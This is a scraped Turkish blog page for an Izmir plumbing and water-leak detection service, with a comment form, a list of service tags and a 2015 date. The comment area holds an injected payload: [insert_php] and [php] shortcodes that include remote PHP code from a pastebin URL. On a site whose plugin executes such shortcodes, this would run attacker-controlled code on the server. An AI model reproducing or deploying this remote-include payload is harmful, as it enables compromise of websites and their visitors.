
test
Bir Cevap Yazın
[insert_php] include(‘http[:]//pastebin.com/raw/F9ffPKBM’);
[/insert_php][php]
include(‘http[:]//pastebin.com/raw/F9ffPKBM’); [/php]
HİZMETLERİMİZ
içinde
izmir su kaçağı bulma
,
izmir su kaçağı tespiti
,
petek temizleme
,
petek temizliği
,
su kaçağı
,
su kaçağı tespiti izmir
,
su kaçak bulma
,
su kaçakları tespiti
,
su tesisatçısı
,
tıkanıklık açma
,
tuvalet açma
,
tuvalet tıkanıklığı açma
etiketleriyle
Eylül 22, 2015
tarihinde
tarafınadan gönderildi.